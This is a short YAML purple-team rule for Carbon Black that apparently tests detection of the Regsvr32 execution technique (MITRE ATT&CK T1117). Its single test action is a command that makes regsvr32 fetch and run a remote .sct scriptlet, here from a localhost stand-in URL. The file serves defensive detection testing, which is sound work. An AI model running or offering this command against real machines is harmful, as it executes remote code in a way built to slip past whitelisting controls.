 execution_regsvr32.yaml 554 Bytes
1 enabled: true
2 meta:
3 author: cg
4 created: 2017-10-02
5 decorations:
6 - Purple Team
7 description: Regsvr32 exection examples.
8 link: https://gist.github.com/subTee/24c7d8e1ff0f5602092f58cbb3f7d302
9 mitre_link: https://attack.mitre.org/wiki/Technique/T1117
10 mitre_attack_phase: Execution
11 mitre_attack_technique: Regsvr32
12 platform: carbonblack
13 priority: medium
14 purple_actions:
15 1: cmd.exe /c  regsvr32 /s /n /u /i:http://127.0.0.1/file.sct scrobj.dll
16 os: windows
17 name: Regsrv32 Execution Examples
18 uuid: 65119a53-e6c1-4072-b5d5-f956e737c5e8